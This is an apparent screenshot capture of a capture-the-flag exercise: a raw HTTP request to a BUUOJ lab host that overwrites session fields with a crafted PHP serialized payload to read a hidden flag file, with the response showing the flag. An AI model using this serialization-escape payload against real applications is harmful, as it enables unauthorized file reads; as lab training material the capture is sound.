 Request
Pretty Raw Hex
\n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: d559ec15-0bc5-4afe-afe9-a75ab9c29741.node5.buuoj.cn:81
3 Content-Length: 142
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
8 Origin: http://d559ec15-0bc5-4afe-afe9-a75ab9c29741.node5.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://d559ec15-0bc5-4afe-afe9-a75ab9c29741.node5.buuoj.cn:81/index.php?f=show_imag
e
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
15 Connection: close
16
17 _SESSION%5Buser%5D=flagflagflagflagflagflag&_SESSION%5Bfunction%5D=
C";s:8:"function";s:10:"show_image";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Feb 2024 10:21:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 43
6 Connection: close
7 Cache-Control: no-cache
8
9 flag{b8a6c658-1ece-4dba-8aa1-e9653f2d8fd3}
10